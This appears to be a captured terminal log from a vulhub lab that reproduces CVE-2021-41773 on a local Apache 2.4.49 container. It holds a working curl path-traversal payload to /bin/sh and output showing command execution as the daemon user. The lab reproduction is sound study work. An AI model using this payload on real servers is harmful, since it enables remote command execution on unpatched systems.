 kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$ curl -v "http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "ec
ho Content-Type: text/plain; echo; id"
*   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 39
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 26 Apr 2025 16:18:26 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host localhost left intact
kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$